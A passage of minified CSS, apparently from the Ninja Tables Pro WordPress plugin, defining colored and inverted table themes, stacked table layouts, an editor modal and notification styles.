td,.colored_table table.ninja_table_pro.inverted th{background-color:inherit;color:inherit}.colored_table table.ninja_table_pro.inverted.table a{color:inherit}.colored_table table.ninja_table_pro.inverted.table a.checkbox{color:#000}.colored_table table.ninja_table_pro.inverted.red.table{background-color:#e74c3c!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table.footable-details tr th{background-color:#414141!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table thead{background-color:#e74c3c!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table thead tr.footable-header{background-color:#414141!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table thead tr.footable-filtering th{background-color:#fff!important;color:#e74c3c!important}.colored_table table.ninja_table_pro.inverted.red.table tbody tr:hover{background-color:#817b7a!important;border-color:hsla(0,0%,100%,.99)!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.red.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.red.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.red.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.red.table tfoot .footable-paging .footable-page.active a{background-color:#e74c3c!important}.colored_table table.ninja_table_pro.inverted.red.table.ninja_stacked_table .footable-details tbody{background-color:#e74c3c!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.red.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#e74c3c!important}.colored_table table.ninja_table_pro.inverted.orange.table{background-color:#fd5f20!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table.footable-details tr th{background-color:#4b5775!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table thead{background-color:#fd5f20!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table thead tr.footable-header{background-color:#4b5775!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table thead tr.footable-filtering th{background-color:#fff!important;color:#fd5f20!important}.colored_table table.ninja_table_pro.inverted.orange.table tbody tr:hover{background-color:#ffb79b!important;border-color:#fff!important;color:#4b5775!important}.colored_table table.ninja_table_pro.inverted.orange.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.orange.table tbody tr:hover td span.fooicon-plus:before{background-color:#4b5775!important}.colored_table table.ninja_table_pro.inverted.orange.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.orange.table tbody td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.orange.table tfoot .footable-paging .footable-page.active a{background-color:#fd5f20!important}.colored_table table.ninja_table_pro.inverted.orange.table.ninja_stacked_table .footable-details tbody{background-color:#fd5f20!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.orange.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#fd5f20!important}.colored_table table.ninja_table_pro.inverted.yellow.table{background-color:#f6b93b!important;color:#000!important}.colored_table table.ninja_table_pro.inverted.yellow.table.footable-details tr th{background-color:#595959!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.yellow.table thead{background-color:#f6b93b!important;color:#000!important}.colored_table table.ninja_table_pro.inverted.yellow.table thead tr.footable-header{background-color:#595959!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.yellow.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.yellow.table thead tr.footable-filtering th{background-color:#fff!important;color:#f6b93b!important}.colored_table table.ninja_table_pro.inverted.yellow.table tbody tr:hover{background-color:#ffe5b0!important;border-color:#f6b93b!important;color:#000!important}.colored_table table.ninja_table_pro.inverted.yellow.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.yellow.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.yellow.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.yellow.table tbody tr:hover td span.fooicon-plus:before{background-color:#000!important}.colored_table table.ninja_table_pro.inverted.yellow.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.yellow.table tfoot .footable-paging .footable-page.active a{background-color:#f6b93b!important}.colored_table table.ninja_table_pro.inverted.yellow.table.ninja_stacked_table .footable-details tbody{background-color:#f6b93b!important;color:#000!important}.colored_table table.ninja_table_pro.inverted.yellow.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#f6b93b!important}.colored_table table.ninja_table_pro.inverted.olive.table{background-color:#b6cb31!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.olive.table.footable-details tr th{background-color:#434825!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.olive.table thead{background-color:#b6cb31!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.olive.table thead tr.footable-header{background-color:#434825!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.olive.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.olive.table thead tr.footable-filtering th{background-color:#fff!important;color:#b6cb31!important}.colored_table table.ninja_table_pro.inverted.olive.table tbody tr:hover{background-color:#91a227!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.olive.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.olive.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.olive.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.olive.table tbody td span.fooicon-plus:before{background-color:#000!important}.colored_table table.ninja_table_pro.inverted.olive.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.olive.table tfoot .footable-paging .footable-page.active a{background-color:#b6cb31!important}.colored_table table.ninja_table_pro.inverted.olive.table.ninja_stacked_table .footable-details tbody{background-color:#b6cb31!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.olive.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#b6cb31!important}.colored_table table.ninja_table_pro.inverted.green.table{background-color:#2db94c!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.green.table.footable-details tr th{background-color:#3b503f!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.green.table thead{background-color:#2db94c!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.green.table thead tr.footable-header{background-color:#3b503f!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.green.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.green.table thead tr.footable-filtering th{background-color:#fff!important;color:#2db94c!important}.colored_table table.ninja_table_pro.inverted.green.table tbody tr:hover{background-color:#269940!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.green.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.green.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.green.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.green.table tbody td span.fooicon-plus:before{background-color:#000!important}.colored_table table.ninja_table_pro.inverted.green.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.green.table tfoot .footable-paging .footable-page.active a{background-color:#2db94c!important}.colored_table table.ninja_table_pro.inverted.green.table.ninja_stacked_table .footable-details tbody{background-color:#2db94c!important;color:#262626!important}.colored_table table.ninja_table_pro.inverted.green.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#2db94c!important}.colored_table table.ninja_table_pro.inverted.teal.table{background-color:#1cb5ad!important;color:#2d2d2d!important}.colored_table table.ninja_table_pro.inverted.teal.table.footable-details tr th{background-color:#0c5551!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.teal.table thead{background-color:#1cb5ad!important;color:#2d2d2d!important}.colored_table table.ninja_table_pro.inverted.teal.table thead tr.footable-header{background-color:#0c5551!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.teal.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.teal.table thead tr.footable-filtering th{background-color:#fff!important;color:#1cb5ad!important}.colored_table table.ninja_table_pro.inverted.teal.table tbody tr:hover{background-color:#179c94!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.teal.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.teal.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.teal.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.teal.table tbody td span.fooicon-plus:before{background-color:#000!important}.colored_table table.ninja_table_pro.inverted.teal.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.teal.table tfoot .footable-paging .footable-page.active a{background-color:#1cb5ad!important}.colored_table table.ninja_table_pro.inverted.teal.table.ninja_stacked_table .footable-details tbody{background-color:#1cb5ad!important;color:#2d2d2d!important}.colored_table table.ninja_table_pro.inverted.teal.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#1cb5ad!important}.colored_table table.ninja_table_pro.inverted.blue.table{background-color:#2987ce!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table.footable-details tr th{background-color:#17476c!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table thead{background-color:#2987ce!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table thead tr.footable-header{background-color:#17476c!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table thead tr.footable-filtering th{background-color:#fff!important;color:#2987ce!important}.colored_table table.ninja_table_pro.inverted.blue.table tbody tr:hover{background-color:#1f69a2!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.blue.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.blue.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.blue.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.blue.table tfoot .footable-paging .footable-page.active a{background-color:#2987ce!important}.colored_table table.ninja_table_pro.inverted.blue.table.ninja_stacked_table .footable-details tbody{background-color:#2987ce!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.blue.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#2987ce!important}.colored_table table.ninja_table_pro.inverted.violet.table{background-color:#6c5ce7!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table.footable-details tr th{background-color:#2c2560!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table thead{background-color:#6c5ce7!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table thead tr.footable-header{background-color:#2c2560!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table thead tr.footable-filtering th{background-color:#fff!important;color:#6c5ce7!important}.colored_table table.ninja_table_pro.inverted.violet.table tbody tr:hover{background-color:#483d9c!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.violet.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.violet.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.violet.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.violet.table tfoot .footable-paging .footable-page.active a{background-color:#6c5ce7!important}.colored_table table.ninja_table_pro.inverted.violet.table.ninja_stacked_table .footable-details tbody{background-color:#6c5ce7!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.violet.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#6c5ce7!important}.colored_table table.ninja_table_pro.inverted.purple.table{background-color:#916fcd!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.purple.table.footable-details tr th{background-color:#41305e!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.purple.table thead{background-color:#916fcd!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.purple.table thead tr.footable-header{background-color:#41305e!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.purple.table thead tr.footable-header th span:before{background-color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.purple.table thead tr.footable-filtering th{background-color:#fff!important;color:#916fcd!important}.colored_table table.ninja_table_pro.inverted.purple.table tbody tr:hover{background-color:#684e96!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.purple.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.purple.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.purple.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.purple.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.purple.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.purple.table tfoot .footable-paging .footable-page.active a{background-color:#916fcd!important}.colored_table table.ninja_table_pro.inverted.purple.table.ninja_stacked_table .footable-details tbody{background-color:#916fcd!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.purple.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#916fcd!important}.colored_table table.ninja_table_pro.inverted.pink.table{background-color:#fd79a8!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.pink.table.footable-details tr th{background-color:#454545!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.pink.table thead{background-color:#fd79a8!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.pink.table thead tr.footable-header{background-color:#454545!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.pink.table thead tr.footable-header th span:before{background-color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.pink.table thead tr.footable-filtering th{background-color:#fff!important;color:#fd79a8!important}.colored_table table.ninja_table_pro.inverted.pink.table tbody tr:hover{background-color:#d06289!important;border-color:#fff!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.pink.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.pink.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.pink.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.pink.table tbody tr:hover td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.pink.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.pink.table tfoot .footable-paging .footable-page.active a{background-color:#fd79a8!important}.colored_table table.ninja_table_pro.inverted.pink.table.ninja_stacked_table .footable-details tbody{background-color:#fd79a8!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.pink.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#fd79a8!important}.colored_table table.ninja_table_pro.inverted.grey.table{background-color:#636e72!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.grey.table.footable-details tr th{background-color:#454545!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.grey.table thead{background-color:#636e72!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.grey.table thead tr.footable-header{background-color:#454545!important;color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.grey.table thead tr.footable-header th span:before{background-color:#fcfcfc!important}.colored_table table.ninja_table_pro.inverted.grey.table thead tr.footable-filtering th{background-color:#fff!important;color:#636e72!important}.colored_table table.ninja_table_pro.inverted.grey.table tbody tr:hover{background-color:#b9c3c7!important;border-color:#fff!important;color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.grey.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.grey.table tbody tr:hover td span.fooicon-plus:before{background-color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.grey.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.grey.table tbody td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.grey.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.grey.table tfoot .footable-paging .footable-page.active a{background-color:#636e72!important}.colored_table table.ninja_table_pro.inverted.grey.table.ninja_stacked_table .footable-details tbody{background-color:#636e72!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.grey.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#636e72!important}.colored_table table.ninja_table_pro.inverted.black.table{background-color:#212121!important;color:#b5b5b5!important}.colored_table table.ninja_table_pro.inverted.black.table.footable-details tr th{background-color:#00cec9!important;color:#202020!important}.colored_table table.ninja_table_pro.inverted.black.table thead{background-color:#212121!important;color:#b5b5b5!important}.colored_table table.ninja_table_pro.inverted.black.table thead tr.footable-header{background-color:#00cec9!important;color:#202020!important}.colored_table table.ninja_table_pro.inverted.black.table thead tr.footable-header th span:before{background-color:#202020!important}.colored_table table.ninja_table_pro.inverted.black.table thead tr.footable-filtering th{background-color:#fff!important;color:#1b1c1d!important}.colored_table table.ninja_table_pro.inverted.black.table tbody tr:hover{background-color:#b9c3c7!important;border-color:#fff!important;color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.black.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.black.table tbody tr:hover td span.fooicon-plus:before{background-color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.black.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.black.table tbody td span.fooicon-plus:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.black.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.black.table tfoot .footable-paging .footable-page.active a{background-color:#1b1c1d!important}.colored_table table.ninja_table_pro.inverted.black.table.ninja_stacked_table .footable-details tbody{background-color:#212121!important;color:#b5b5b5!important}.colored_table table.ninja_table_pro.inverted.black.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#1b1c1d!important}.colored_table table.ninja_table_pro.inverted.white.table{background-color:#fff!important;color:#7b7b7b!important}.colored_table table.ninja_table_pro.inverted.white.table.footable-details tr th{background-color:#00cec9!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.white.table thead{background-color:#fff!important;color:#7b7b7b!important}.colored_table table.ninja_table_pro.inverted.white.table thead tr.footable-header{background-color:#00cec9!important;color:#fff!important}.colored_table table.ninja_table_pro.inverted.white.table thead tr.footable-header th span:before{background-color:#fff!important}.colored_table table.ninja_table_pro.inverted.white.table thead tr.footable-filtering th{background-color:#fff!important;color:#00cec9!important}.colored_table table.ninja_table_pro.inverted.white.table tbody tr:hover{background-color:#b9c3c7!important;border-color:#fff!important;color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.white.table tbody td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.white.table tbody td span.fooicon-plus:before,.colored_table table.ninja_table_pro.inverted.white.table tbody tr:hover td span.fooicon-minus:before,.colored_table table.ninja_table_pro.inverted.white.table tbody tr:hover td span.fooicon-plus:before{background-color:#383d3f!important}.colored_table table.ninja_table_pro.inverted.white.table tfoot .footable-paging .footable-page a{color:rgba(0,0,0,.5)!important}.colored_table table.ninja_table_pro.inverted.white.table tfoot .footable-paging .footable-page.active a{background-color:#00cec9!important}.colored_table table.ninja_table_pro.inverted.white.table.ninja_stacked_table .footable-details tbody{background-color:#fff!important;color:#7b7b7b!important}.colored_table table.ninja_table_pro.inverted.white.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#00cec9!important}.colored_table table.ninja_table_pro.inverted.brown.table{background-color:#a5673f;border-color:brown;color:#fff}.colored_table table.ninja_table_pro.inverted.brown.table .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:#a5673f}.colored_table table.ninja_table_pro.inverted.brown.table thead,.colored_table table.ninja_table_pro.inverted.brown.table.ninja_stacked_table .footable-details tbody{background-color:#a5673f;border-color:brown;color:#fff}.colored_table table.ninja_table_pro.inverted.hide_all_borders.table tbody td,.colored_table table.ninja_table_pro.inverted.hide_all_borders.table tbody th,.colored_table table.ninja_table_pro.inverted.hide_all_borders.table thead,.colored_table table.ninja_table_pro.inverted.hide_all_borders.table thead td,.colored_table table.ninja_table_pro.inverted.hide_all_borders.table thead th,.colored_table table.ninja_table_pro.inverted.hide_all_borders.table thead tr{border-color:transparent}.colored_table table.ninja_table_pro.inverted.table tr td.disabled,.colored_table table.ninja_table_pro.inverted.table tr.disabled td,.colored_table table.ninja_table_pro.inverted.table tr.disabled:hover td,.colored_table table.ninja_table_pro.inverted.table tr:hover td.disabled{color:hsla(0,0%,88%,.3);pointer-events:none}.colored_table table.ninja_table_pro.inverted.definition.table tfoot:not(.full-width) th:first-child,.colored_table table.ninja_table_pro.inverted.definition.table thead:not(.full-width) th:first-child{background:#fff}.colored_table table.ninja_table_pro.inverted.definition.table tr td:first-child{background:hsla(0,0%,100%,.02);color:#fff}.colored_table table.ninja_table_pro.inverted.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.colored_table table.ninja_table_pro.inverted.table-hover>tbody>tr:hover{background-color:hsla(0,0%,100%,.15)}.colored_table table.ninja_table_pro.inverted .pagination>.active>a,.colored_table table.ninja_table_pro.inverted .pagination>.active>a:focus,.colored_table table.ninja_table_pro.inverted .pagination>.active>a:hover,.colored_table table.ninja_table_pro.inverted .pagination>.active>span,.colored_table table.ninja_table_pro.inverted .pagination>.active>span:focus,.colored_table table.ninja_table_pro.inverted .pagination>.active>span:hover{background-color:rgba(0,0,0,.15);border-color:hsla(0,0%,100%,.1);box-shadow:inset 0 0 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.9)}.colored_table table.ninja_table_pro.inverted .pagination a.footable-page-link{color:rgba(0,0,0,.5)}.colored_table table.ninja_table_pro.inverted .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:hsla(0,0%,100%,.1);border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.9)}.colored_table table.ninja_table_pro.inverted thead tr.footable-header{background:inherit;border-color:inherit;color:inherit}.colored_table table.ninja_table_pro.inverted tbody tr,.colored_table table.ninja_table_pro.inverted tbody tr td{background:inherit;color:inherit}.colored_table table.ninja_table_pro.inverted.table.ninja_stacked_table{background-color:unset!important;color:unset!important}table.ninja_footable.ninja_stacked_table thead .footable-header{display:none!important;visibility:hidden!important}table.ninja_footable.ninja_stacked_table>tbody>tr{display:none}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-empty{display:table-row!important}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-detail-row{display:table-row}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-detail-row:hover{background-color:inherit}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-detail-row span.footable-toggle{display:none!important;visibility:hidden!important}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-detail-row table.footable-details{border:1px solid #ccc;border-radius:0;margin:10px 0}table.ninja_footable.ninja_stacked_table>tbody>tr.footable-detail-row>td{border:none!important}table.ninja_footable.ninja_stacked_table.hide_stacked_th>tbody>tr.footable-detail-row tbody th{display:none!important}table.ninja_footable.ninja_stacked_table.ninja_stacked_no_cell_border>tbody>tr.footable-detail-row tr td,table.ninja_footable.ninja_stacked_table.ninja_stacked_no_cell_border>tbody>tr.footable-detail-row tr th{border:0!important}.nt_editor_modal{display:none!important;visibility:hidden!important}.nt_editor_modal .nt_image_preview{width:64px}.nt_editor_modal .nt_image_preview img{max-width:100%}.nt_editor_modal .nt_image_uploader_wrapper{background:#ececec;border-radius:4px;padding:10px}.nt_editor_modal .nt_btn_upload{background:gray;border-radius:4px;color:#fff;font-weight:400;padding:5px 10px}.nt_editor_modal .nt_btn_remove{background:#e6a23c;border-color:#e6a23c;border-radius:4px;color:#fff;font-weight:400;padding:5px 10px}.nt_editor_modal .nt_btn_upload,.nt_editor_modal .nt_image_remove{margin-top:5px}.nt_editor_modal .nt_form_loader{background:hsla(0,0%,100%,.5);bottom:0;display:none;left:0;position:absolute;right:0;top:0;visibility:hidden;z-index:99999}.nt_editor_modal .nt_form_loader i.fooicon.fooicon-loader{animation:fooicon-spin-r 2s linear infinite;font-size:30px;height:30px;left:49%;line-height:30px;position:absolute;right:49%;top:48%;width:30px}.nt_editor_modal.show_nt_modal{display:block!important;transition:all .5s ease;visibility:visible!important}.nt_editor_modal.has_nt_modal{background:rgba(0,0,0,.5);bottom:0;left:0;position:fixed;right:0;top:0;z-index:99999}.nt_editor_modal.has_nt_modal .nt_modal_wrapper{background:#fff;border:0;border-radius:3px;box-shadow:0 5px 20px rgba(0,0,0,.31);margin:70px auto 20px;max-width:95%;position:relative;text-align:left;width:650px}.nt_editor_modal .nt_modal_header{border-bottom:1px solid #e5e5e5;display:block;margin:0;padding:10px 20px;position:relative}.nt_editor_modal .nt_modal_header h3{font-size:22px;margin:0;padding:0}.nt_editor_modal .nt_modal_header .nt_editor_close{color:#545454;cursor:pointer;font-family:arial;font-size:22px;line-height:22px;position:absolute;right:20px;top:15px}.nt_editor_modal .nt_modal_header .nt_editor_close:hover{color:#000}.nt_editor_modal .nt_modal_body{display:block;max-height:calc(100vh - 200px);overflow-y:auto;padding:20px 25px;text-align:left}.nt_editor_modal .nt_modal_body .nt_form_group{display:block;margin-bottom:15px;width:100%}.nt_editor_modal .nt_modal_body .nt_form_group>label{font-weight:700}.nt_editor_modal .nt_modal_body .nt_form_group .nt_form_input,.nt_editor_modal .nt_modal_body .nt_form_group .nt_form_textarea{background:#fff;border:1px solid #e5e5e5;min-width:100%;padding:5px 10px;width:100%}.nt_editor_modal .nt_modal_body .nt_form_group .nt_form_input:focus,.nt_editor_modal .nt_modal_body .nt_form_group .nt_form_textarea:focus{border:1px solid #737373}.nt_editor_modal .nt_modal_body .nt_form_group .nt_form_textarea{max-width:100%;min-height:75px}.nt_editor_modal .nt_modal_body .nt_is_required{color:#a94442}.nt_editor_modal .nt_modal_footer{background:#f9f9f9;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #e5e5e5;padding:0 10px;text-align:right}.nt_editor_modal .nt_modal_footer .nt_editor_action{color:#545454;cursor:pointer;display:inline-block;font-size:16px;margin-left:20px;padding:10px}.nt_editor_modal .nt_modal_footer .nt_editor_action:hover{color:#000}.nt_editor_modal.nt_modal_adding .nt_delete_data_header,.nt_editor_modal.nt_modal_adding .nt_delete_modal_body,.nt_editor_modal.nt_modal_adding .nt_edit_data_header,.nt_editor_modal.nt_modal_adding .nt_editor_delete,.nt_editor_modal.nt_modal_adding .nt_editor_update,.nt_editor_modal.nt_modal_editing .nt_add_data_header,.nt_editor_modal.nt_modal_editing .nt_delete_data_header,.nt_editor_modal.nt_modal_editing .nt_delete_modal_body,.nt_editor_modal.nt_modal_editing .nt_editor_add,.nt_editor_modal.nt_modal_editing .nt_editor_delete,.nt_editor_modal.nt_row_delete .nt_add_data_header,.nt_editor_modal.nt_row_delete .nt_edit_add_modal_body,.nt_editor_modal.nt_row_delete .nt_edit_data_header,.nt_editor_modal.nt_row_delete .nt_editor_add,.nt_editor_modal.nt_row_delete .nt_editor_apply,.nt_editor_modal.nt_row_delete .nt_editor_update{display:none!important}.nt_editor_modal.nt_row_delete .nt_modal_wrapper{margin-top:20vh}.nt_editor_modal.nt_submitting_form .nt_form_loader{display:block;visibility:visible}.pika-single.is-bound{z-index:10000000000000000}.nt_pro_notification{background-color:#d9edf7;border-color:#bce8f1;border-radius:5px;bottom:10px;box-shadow:3px 3px 3px 3px hsla(0,3%,70%,.478);color:#31708f;padding:5px 20px;position:fixed;right:10px;width:auto;z-index:9999999999}.nt_pro_notification.nt_notification_type_success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.nt_pro_notification.nt_notification_type_error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}table.ninja_footable.hide_all_borders{border:none!important}table.hide_horizonal_borders tbody tr td,table.hide_horizonal_borders tbody tr th{border-bottom:none!important;border-top:none!important}table.hide_vertical_borders{border:1px solid rgba(34,36,38,.15)}table.hide_vertical_borders tbody tr td,table.hide_vertical_borders tbody tr 